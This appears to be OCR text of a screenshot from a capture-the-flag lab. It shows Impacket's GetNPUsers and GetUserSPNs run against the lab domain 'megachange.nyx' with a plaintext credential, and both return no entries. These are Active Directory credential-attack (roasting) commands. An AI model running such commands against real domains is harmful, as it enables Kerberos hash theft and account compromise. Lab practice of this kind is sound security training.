 1 2 3 4 7 18:07
~/Desktop/maquinas/change/getuserspn - Mousepad
File Edit Search View Document Help
1 $ impacket-GetNPUsers megachange.nyx/alfredo  -dc-ip 192.168.0.19 -request
2
3 Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
4
5 Password:
6 No entries found!
7
8
9 li㉿kali)-[~/Desktop/maquinas/change]
10 └─$ impacket-GetUserSPNs megachange.nyx/alfredo:Password1 -dc-ip 192.168.0.19 -request
11 Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
12
13 No entries found!
14